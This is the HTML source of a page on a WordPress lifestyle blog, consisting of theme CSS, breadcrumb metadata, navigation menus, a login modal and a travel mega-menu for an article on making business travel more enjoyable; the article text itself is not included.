.td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/",
                    "name": "Practical Tips to Make Business Travel More Enjoyable"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-18142 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack practical-tips-to-make-business-travel-more-enjoyable global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
